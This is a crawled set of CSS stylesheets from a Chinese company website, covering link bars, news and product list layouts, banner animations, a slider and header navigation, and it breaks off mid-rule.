.links{width:100%; overflow:hidden; padding:25px 0; background: #d30c35;border-top: 1px solid #ccc;}
.linksW{width:90%; min-width:1300px; margin:0 auto;}
.links_l{float:left; width:117px; border-right:solid 1px #f5b0ae;}
.links_lm{font-size:16px; line-height:18px; color:#fff;}
.links_len{font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; font-weight:bold; line-height:30px; font-size:30px; color:#f5b8b6; filter:Alpha(opacity=40); opacity:0.4;}
.links_r{float:left; width:1235px; padding-top:5px; color:#999; padding-left: 30px;}
.links_r a{font-size:15px; color:#999;}

--- FILE ---
content_type: text/css
request_url: http://hujiajc.com/files/headcss.css
body_size: 2355
content:
.in_new{ margin:0 auto;}
.in_new p{text-indent:2em; padding-bottom:13px;}



/*nban*/
.nban{width:100%;height:350px;position:relative;}
.ban_bg:before{content:'';width:100%;height:100%;background:rgba(22,16,7,0.5);position:absolute;top:0;left:0;}
.nban .page{position:relative;height:350px;}
.nban_txt{width: 100%;position:absolute;top:32%;left:0;text-align:center;}
.nban_txt span{font-size:52px;font-weight:bold;color:#fff;letter-spacing: 5px;display: inline-block;animation:nbanA 2s infinite;}
.nban_txt span:nth-child(2){animation-delay: 0.2s;}
.nban_txt span:nth-child(3){animation-delay: 0.4s;}
.nban_txt span:nth-child(4){animation-delay: 0.6s;}
.nban_txt span:nth-child(5){animation-delay: 0.8s;}
.nban_txt span:nth-child(6){animation-delay: 1s;}
.nban_txt span:nth-child(7){animation-delay: 1.2s;}
.nban_txt p.desc{display:block;color:#fff;font-size:16px;margin-top:10px;letter-spacing: 3px;background: url(images/20210111134245_1733919136.jpg) no-repeat center;background-clip: content-box;-webkit-background-clip: text;color: transparent;animation: moveBg 10s linear infinite;-webkit-animation: moveBg 10s linear infinite;}



@keyframes nbanA{
0%{transform: translateY(0px);}
50%{transform: translateY(-20px);}
100%{transform: translateY(0px);}
}
@keyframes moveBg {
  0% {
    background-position: 0% 30%;
  }

  100% {
    background-position: 100% 50%;
  }
}

/*内页*/
.body_bix{overflow:hidden;}

/*内页*/
.pro_all_class{width: 1400px !important;font-size:0;height:auto !important;border-bottom: none !important;display:block;}
.pro_all_class a{line-height: 36px;border: 1px solid #eee;transition:500ms;float: left;width: 140px;margin: 15px 0px;}
.pro_cur strong {display: inline-block;/*padding: 11px 7px;*/}
.pro_all_class a:hover,.pro_all_class .pro_cur{border-color:#d30c35;background:#d30c35;color:#fff;box-shadow:0 0 10px rgba(211,12,53, 0.6);transition:500ms;}
.ny_prototal{    padding-top: 30px;}


/*内页新闻列表*/
.strong_title{display:none;}
.nswsfenlei_2019{margin-bottom:30px;}
.nswsfenlei_2019 ul{font-size:0;}
.nswsfenlei_2019 li{display:inline-block;vertical-align:top;width:182px;height:52px;border:1px solid #e0e0e0;}
.nswsfenlei_2019 li+li{margin-left:12px;}
.nswsfenlei_2019 li:hover,.nswsfenlei_2019 li.curNewsType_2019{background:#d30c35;border-color:#d30c35;}
.nswsfenlei_2019 li a{display:block;line-height:50px;}
.nswsfenlei_2019 li:hover a,.nswsfenlei_2019 li.curNewsType_2019 a{color:#fff;}


.news_2019{height:222px;padding:20px 0;border-bottom:1px solid #e0e0e0;position:relative;}
.news_2019:hover{border-bottom:none;}
.news_2019:before,.news_2019:after{content:'';width:0;height:222px;background:#f4f4f4;position:absolute;top:50%;margin-top:-111px;z-index:-1;}
.news_2019:before{left:50%;}
.news_2019:after{right:50%;}
.news_2019:hover:before,.news_2019:hover:after{width:100%;transition:0.6s;}
.news_img_2019,.news_nor_2019,.news_time_2019{float:left;}
.news_img_2019{height:182px;border:1px solid #f0f0f0;overflow:hidden;}
.news_2019:hover .news_img_2019{border-color:#d30c35;}
.news_img_2019 img{width: 376px;transition:0.6s;}
.news_2019:hover .news_img_2019 img{transform:scale(1.2);transition:0.6s;}
.news_nor_2019{width: 826px;height:182px;margin-left:35px;padding-right:35px;border-right:1px solid #e0e0e0;margin-right:34px;}
.news_biaoti_2019 a{font-size:18px;font-weight:bold;}
.news_2019:hover .news_biaoti_2019 a{color:#d30c35;}
.news_miaou_2019{height:60px;margin-top:15px;line-height:30px;}
.news_miaou_2019 a{display:block;line-height:30px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}
.news_class{margin-top:50px;}
.news_class a{color:#999;}
.news_more_2019{margin-top:70px;}
.news_more_2019 a{font-size:0;position:relative;}
.news_more_2019 a:before,.news_more_2019 a:after{content:'';width:16px;height:16px;transform: rotate(45deg);position:absolute;top:0;left:0;}
.news_more_2019 a:before{background:#000;}
.news_2019:hover .news_more_2019 a:before{left:16px;background:#d30c35;transition:0.6s;}
.news_more_2019 a:after{background:#fff;left:-2px;}
.news_2019:hover .news_more_2019 a:after{left:14px;background:#f4f4f4;transition:0.6s;}
.news_time_2019{font-size:0;position:relative;margin-top: 27px;}
.news_ny_year_2019{position:absolute;top:52px;left:0;font-size:16px;color:#999;}
.news_ny_year_1_2019{display:none;}
.news_ny_month_2019,.news_ny_month_1_2019,.news_ny_day_2019{display:inline-block;vertical-align:midden;font-size:32px;}

.news_2019:hover .news_img_2019 img {transform: translate(0px, -32%);transition: 0.6s;margin-top: 40px;}



/*新闻详情*/
.nyxqnews_leftpage{width:880px !important;}
.nyxqnews_leftup{width:37% !important;line-height: 70px;}
.nyxqnews_leftdown{line-height: 70px;background-position:329px 29px !important;}
.nyxqnews_rightcont a{line-height: 36px;}
.nyxqnews_righttit strong{font-size:18px;color:#d30c35 !important;}
.nyxqnews_righttit:before{background:#d30c35 !important;}


/*自定义*/
.pro_list_box{font-size:0;}
.pro_list_box+.pro_list_box .dgweb_list_item{margin-top:25px;}
.dgweb_list_item_pic,.dgweb_list_item_pic img{width:100%;height:auto;}
.dgweb_list_item_pic{overflow:hidden;height: auto !important;}
.dgweb_list_item_pic img{transition:0.6s;}
.dgweb_list_item:hover .dgweb_list_item_pic img{transform:scale(1.2);transition:0.6s;}
.dgweb_list_item{width:23.8% !important;display:inline-block;vertical-align:top;border:1px solid #e9e9e9;overflow:hidden;}
.dgweb_list_item+.dgweb_list_item{margin-left:1.3%;}
.dgweb_list_item_a{padding:0 !important;position:relative;}
.dgweb_list_item_a:before{content:'';width:100%;height:1px;background:#e9e9e9;position:absolute;top:0;left:0;}
.dgweb_list_item_a a{display:block;line-height:52px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_image{text-align:center;}
.content_image>img{width:600px !important;height:auto !important;}



/*联系我们*/
.cont_w{padding-top:40px;}
.cont_w p{font-size:30px; color:#222; font-weight:bold; line-height:45px;}
.cont_w span{color:#999;font-family: Arial; }
#map{width:900px !important;}
.cont_w dd{font-size:16px; padding-top:30px;}
.cont_w a{font-size:16px;}
.w1400{width:1400px;margin:0 auto;}
.cont_w ddd{display: block;font-size:18px; padding-top:30px;font-weight: bold;}

.xq{padding-top: 40px;line-height: 30px;padding-left: 15px;}

--- FILE ---
content_type: text/css
request_url: http://hujiajc.com/files/bannercss.css
body_size: 25566
content:

.relative {
	position: relative
}

.text-align_left {
	text-align: left
}

.text-align_center {
	text-align: center
}

.text-align_right {
	text-align: right
}

.col-md-6 {
	width: 50%
}

.ui-pull_right {
	right: 0
}

.ui-pull_left {
	left: 0
}

.bgcolor {
	background-color: #F7F7F7
}

.ellipsis {
	display: -webkit-box;
	-webkit-line-clamp: 4;
	overflow: hidden;
	height: 100px
}

.clamp-1 {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden
}

.sn-hidden {
	display: none !important
}

.sn-visible {
	display: block !important
}

.header,.wrapper,.footer,.navbar {
	max-width: 100%;
	min-width: 320px
}

.wrapper {
	overflow: hidden
}

.windowBar {
	overflow-y: scroll
}

.windowBar::-webkit-scrollbar {
	width: 0px;
	height: 0px
}

.windowBar::-moz-scrollbar {
	width: 0px;
	height: 0px
}

.windowBar::-o-scrollbar {
	width: 0px;
	height: 0px
}

.windowBar::-ms-scrollbar {
	width: 0px;
	height: 0px
}

.windowBar::-webkit-scrollbar-button {
	display: none
}

.windowBar::-moz-scrollbar-button {
	display: none
}

.windowBar::-ms-scrollbar-button {
	display: none
}

.windowBar::-o-scrollbar-button {
	display: none
}

.windowBar::-webkit-scrollbar-track-piece {
	background: #fafafa
}

.windowBar::-moz-scrollbar-track-piece {
	background: #fafafa
}

.windowBar::-ms-scrollbar-track-piece {
	background: #fafafa
}

.windowBar::-o-scrollbar-track-piece {
	background: #fafafa
}

.windowBar::-webkit-scrollbar-thumb {
	background: #eee;
	border-radius: 4px
}

.windowBar::-moz-scrollbar-thumb {
	background: #eee;
	border-radius: 4px
}

.windowBar::-ms-scrollbar-thumb {
	background: #eee;
	border-radius: 4px
}

.windowBar::-o-scrollbar-thumb {
	background: #eee;
	border-radius: 4px
}

@-webkit-keyframes fadeIn {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes fadeIn {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 80px, 0);
		transform: translate3d(0, 80px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInUpSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 80px, 0);
		transform: translate3d(0, 80px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInUpSmall {
	-webkit-animation-name: fadeInUpSmall;
	animation-name: fadeInUpSmall
}

.fadeInUpSlow {
	-webkit-animation-name: fadeInUpSlow;
	animation-name: fadeInUpSlow
}

@keyframes fadeInUpSlow {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 80px, 0);
		transform: translate3d(0, 80px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInUpSlowTo {
	-webkit-animation-name: fadeInUpSlowTo;
	animation-name: fadeInUpSlowTo
}

@keyframes fadeInUpSlowTo {
	from {
		opacity: 0;
		-webkit-transform: translate3d(50px, 50px, 0);
		transform: translate3d(50px, 50px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

@-webkit-keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-40px, 0, 0);
		transform: translate3d(-40px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInLeftSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-40px, 0, 0);
		transform: translate3d(-40px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInLeftSmall {
	-webkit-animation-name: fadeInLeftSmall;
	animation-name: fadeInLeftSmall
}

@-webkit-keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(40px, 0, 0);
		transform: translate3d(40px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInRightSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(40px, 0, 0);
		transform: translate3d(40px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInRightSmall {
	-webkit-animation-name: fadeInRightSmall;
	animation-name: fadeInRightSmall
}

@-webkit-keyframes fadeZoom {
	from {
		-webkit-transform: scale3d(1.2, 1.2, 1.2);
		transform: scale3d(1.2, 1.2, 1.2)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes fadeZoom {
	from {
		-webkit-transform: scale3d(1.2, 1.2, 1.2);
		transform: scale3d(1.2, 1.2, 1.2)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.fadeZoom {
	-webkit-animation-name: fadeZoom;
	animation-name: fadeZoom
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.delay-1s {
	-webkit-animation-delay: 1s;
	animation-delay: 1s
}

.animated.delay-2s {
	-webkit-animation-delay: 2s;
	animation-delay: 2s
}

.animated.delay-3s {
	-webkit-animation-delay: 3s;
	animation-delay: 3s
}

.animated.delay-4s {
	-webkit-animation-delay: 4s;
	animation-delay: 4s
}

.animated.delay-5s {
	-webkit-animation-delay: 5s;
	animation-delay: 5s
}

.animated.fast {
	-webkit-animation-duration: 800ms;
	animation-duration: 800ms
}

.animated.faster {
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms
}

.animated.slow {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

.animated.slower {
	-webkit-animation-duration: 3s;
	animation-duration: 3s
}

.animated.delay {
	-webkit-animation-delay: 0s;
	animation-delay: 0s
}

.animated.trans {
	animation-timing-function: cubic-bezier(0.59, 0.5, 0.41, 0.92);
	-webkit-animation-timing-function: cubic-bezier(0.59, 0.5, 0.41, 0.92)
}

@media (prefers-reduced-motion) {
	.animated {
		-webkit-animation: unset !important;
		animation: unset !important;
		-webkit-transition: none !important;
		transition: none !important
	}
}

.slick-slider {
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0
}

.slick-list:focus {
	outline: 0
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-list,.slick-slider .slick-track {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
	margin-left: auto;
	margin-right: auto;opacity: 1; width: 15000px; transform: translate3d(-1920px, 0px, 0px); transition: transform 1200ms ease 0s;
}

.slick-track::after,.slick-track::before {
	display: table;
	content: ""
}

.slick-track::after {
	clear: both
}

.slick-loading .slick-track {
	visibility: hidden
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
	outline: 0
}

.slick-slide a {
	outline: 0
}[dir=rtl] .slick-slide {
	float: right
}

.slick-slide img {
	display: block
}

.slick-slide.slick-loading img {
	display: none
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-loading .slick-slide {
	visibility: hidden
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent
}

.slick-arrow.slick-hidden {
	display: none
}

.banner-dots {
	position: absolute;
	bottom: 20px;
	right: 0;
	left: 0;
	font-size: 0;
	text-align: center
}

.banner-dots li {
	margin: 0 8px;
	display: inline-block;
	vertical-align: top
}

.banner-dots li button {
	position: relative;
	display: inline-block;
	padding: 0;
	border: 0;
	font-size: 0;
	background-color: transparent;
	outline: 0;
	cursor: pointer
}

.banner-dots li button::before {
	-moz-transition: border .3s ease-out;
	-o-transition: border .3s ease-out;
	-webkit-transition: border .3s ease-out;
	transition: border .3s ease-out;
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	background-color: #bababa
}

.banner-dots li.slick-active button::before {
	background-color: #0075c2
}


.btn_backtop {
	display: block;
	display: none;
	width: 86px;
	height: 86px;
	width: 60px;
	height: 60px;
	position: relative;
	text-align: center;
	position: fixed;
	bottom: 100px;
	right: 0;
	z-index: 6000
}

.btn_backtop .box {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -14px;
	z-index: 70;
	font-size: 14px;
	
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.btn_backtop:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg);
	z-index: 50;
	margin-top: 0px;
	margin-left: -10px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.btn_backtop:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #DC5F00;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg);
	z-index: 60
}

.btn_backtop span {
	position: relative;
	z-index: 200;
	color: #fff;
	display: block;
	line-height: 12px
}

.btn_backtop .text {
	font-size: 12px
}

.tips {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
	z-index: 999999
}

.tips .tt_container {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 545px;
	height: 285px;
	background-color: #fff;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	padding: 77px 0
}

.tips .icon {
	display: block;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	border: 2px solid #DC5F00;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	line-height: 80px;
	color: #DC5F00;
	font-size: 24px
}

.tips p {
	font-size: 20px;
	line-height: 30px;
	color: #333;
	text-align: center;
	margin-top: 25px;
	padding: 0 30px
}

.tips .btn_close {
	position: absolute;
	top: 6px;
	right: 14px;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	color: #DC5F00
}

@media only screen and (min-width: 1025px) {
	.btn_backtop:hover:after {
		margin-left: 0
	}

	.footer dl dd:hover a {
		color: #DC5F00;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1
	}

	.footer dl dt:hover a {
		color: #fff;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1
	}

	.footer .copyringht a:hover {
		color: #DC5F00;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1
	}

	.footer .share .icon-icon_wx:hover .code {
		-moz-transform: translate(0, 0);
		-ms-transform: translate(0, 0);
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0);
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
		visibility: visible
	}
}

@media only screen and (max-width: 1024px) {
	.footer {
		position: relative
	}

	.footer dl.msg,.footer dl.link {
		display: none
	}

	.footer .link {
		display: none
	}

	.footer .cont {
		padding-left: 5.33333%;
		padding-right: 5.33333%
	}

	.footer .copyringht {
		padding-left: 5.33333%;
		padding-right: 5.33333%
	}

	.footer .code,.footer .plain,.footer .design {
		display: none
	}

	.btn_backtop {
		position: fixed;
		bottom: 50px;
		right: 0;
		width: 50px;
		height: 50px
	}

	.btn_backtop:after {
		margin-left: -5px
	}

	.footer .copyringht span {
		font-size: 12px
	}

	.footer .copy {
		margin-right: 0
	}
}

@media only screen and (max-width: 768px) {
	.footer dl dt {
		font-size: 16px
	}

	.footer dl dd {
		font-size: 14px;
		line-height: 26px
	}

	.footer .share a {
		font-size: 12px
	}

	.footer .copyringht {
		font-size: 12px;
		padding-top: 18px;
		padding-bottom: 18px
	}

	.footer {
		padding-top: 30px;
		background-position: -235px -94px
	}

	.footer .cont {
		padding-bottom: 40px
	}

	.tips .tt_container {
		width: 90%;
		height: 210px;
		padding: 60px 0
	}

	.tips .icon {
		width: 40px;
		height: 40px;
		line-height: 40px
	}

	.tips .icon {
		font-size: 18px
	}

	.tips p {
		font-size: 18px
	}
}

.header {
	background-color: #000;
	padding-left: 8.33333%;
	padding-left: 2.33333%;
	height: 88px
}

.header .logo {
	display: block;
	width: 116px;
	height: 39px;
	background-image: url("https://www.absen.cn/themes/cn/default/assets/img/logo.svg");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 116px auto;
	margin-top: 24px
}

.header .btn_tools {
	font-size: 0;
	position: relative;
	z-index: 20
}

.header .telphone {
	display: inline-block;
	color: #fff;
	
	line-height: 100px;
	line-height: 88px;
	font-size: 0;
	height: 100px;
	height: 88px
}

.header .telphone .icon-icon_tel {
	margin-right: 15px
}

.header .telphone span {
	display: inline-block;
	height: 100%
}

.header .telphone .tel {
	font-size: 18px
}

.header .btn {
	display: inline-block;
	width: 100px;
	width: 88px;
	height: 100px;
	height: 88px;
	text-align: center;
	line-height: 100px;
	line-height: 88px;
	color: #fff;
	border-right: 1px solid rgba(255,255,255,0.2);
	vertical-align: top;
	position: relative;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.header .btn a {
	color: #fff
}

.header .btn_lang>a {
	margin-left: 20px;
	font-size: 16px
}

.header .btn_search {
	font-size: 16px;
	font-size: 26px;
	font-size: 20px;
	border-left: 1px solid rgba(255,255,255,0.2)
}

.header .btn_lang {
	font-size: 14px
}

.header .btn_inquiry {
	font-size: 28px;
	font-size: 26px;
	font-size: 20px;
	background-color: #DC5F00
}

.header .btn_tools_menu {
	position: absolute;
	top: 50%;
	right: 0;
	display: none;
	margin-right: 0;
	margin-top: -40px
}

.header .options {
	width: 130px;
	font-size: 0;
	line-height: normal;
	background-color: #DC5F00;
	padding: 10px 20px;
	position: absolute;
	top: 100%;
	left: 50%;
	height: 100px;
	height: 180px;
	overflow: hidden;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	width: 0;
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden
}

.header .options li {
	width: 100%;
	display: inline-block;
	vertical-align: top;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: normal
}

.header .options li a {
	font-size: 14px;
	color: #fff;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.header_bg {
	height: 88px
}

.otherpage .header_bg {
	height: 138px
}

.button_menu {
	width: 80px;
	height: 80px;
	position: relative;
	margin-top: 10px;
	margin-right: 28px
}

.button_menu .menu {
	display: block;
	width: 30px;
	height: 26px;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.button_menu .menu span {
	display: block;
	width: 100%;
	height: 2px;
	background-color: #fff;
	position: absolute;
	left: 0
}

.button_menu .menu span:nth-child(1) {
	top: 0
}

.button_menu .menu span:nth-child(2) {
	top: 50%;
	margin-top: -1px
}

.button_menu .menu span:nth-child(3) {
	bottom: 0
}

.button_close .menu span:nth-child(2) {
	display: none
}

.navbar {
	width: calc(100% - 116px - 88px);
	position: relative
}

.navbar .nav {
	margin-left: 60px;
	font-size: 0;
	position: relative;
	z-index: 20
}

.navbar .nav>li {
	display: inline-block;
	margin-right: 30px;
	position: relative
}

.navbar .nav>li>a {
	display: block;
	font-size: 16px;
	color: #fff;
	line-height: 100px;
	line-height: 88px;
	position: relative;
	z-index: 2000
}

.navbar .nav>li>a span {
	display: inline-block;
	width: 20px;
	padding-left: 8px
}

.navbar .nav>li>a span:before {
	display: none
}

.navbar .nav>li>a .hasClass {
	width: 42px
}

.navbar .nav>li>a .hasClass:before {
	display: block
}

.navbar .nav>li>a:after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	bottom: 0;
	height: 2px;
	background-color: #DC5F00;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.navbar .nav>li:last-child {
	margin-right: 0
}

.navbar .bgcover {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 10
}

.navbar .dropdown {
	position: absolute;
	top: 88px;
	left: -60px;
	width: 130px;
	width: 20vw;
	z-index: 1000;
	width: 60vw
}

.navbar .dropdown .dropdown-menu_wrapepr {
	padding-top: 30px;
	padding-bottom: 34px
}

.navbar .dropdown .dropdown-menu_wrapepr:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: -50vw;
	width: 200vw;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
	z-index: 200
}

.dropnav {
	display: none;
	position: fixed;
	top: 100px;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 3010;
	visibility: hidden;
	opacity: 0;
	transition: opacity .125s ease-in-out,visibility 1ms linear .1125s,transform .36s ease;
	-moz-transform: translate(0, 20px) scale(1, 0);
	-ms-transform: translate(0, 20px) scale(1, 0);
	-webkit-transform: translate(0, 20px) scale(1, 0);
	transform: translate(0, 20px) scale(1, 0)
}

.dropnav .dropnav_wrapper {
	background-color: #DC5F00;
	width: 958px;
	height: 282px;
	-moz-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	position: relative
}

.dropnav .dropnav_wrapper .dropdown {
	font-size: 0;
	height: 282px;
	overflow: hidden
}

.dropnav .dropnav_wrapper:after {
	content: "";
	display: block;
	position: absolute;
	top: -12px;
	left: 138px;
	border-bottom: 12px solid #DC5F00;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	margin-left: -30px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.dropnav_wrapper ul,.navbar .dropdown ul {
	display: inline-block;
	vertical-align: top;
	padding-right: 60px;
	padding-left: 60px
}

.dropnav_wrapper ul:last-child,.navbar .dropdown ul:last-child {
	border-right: none
}

.dropnav_wrapper li,.navbar .dropdown li {
	padding-top: 10px;
	padding-bottom: 10px
}

.dropnav_wrapper li a,.navbar .dropdown li a {
	font-size: 14px;
	line-height: 20px;
	color: #fff;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	position: relative
}

.dropnav_wrapper .level_wrapper,.navbar .dropdown .level_wrapper {
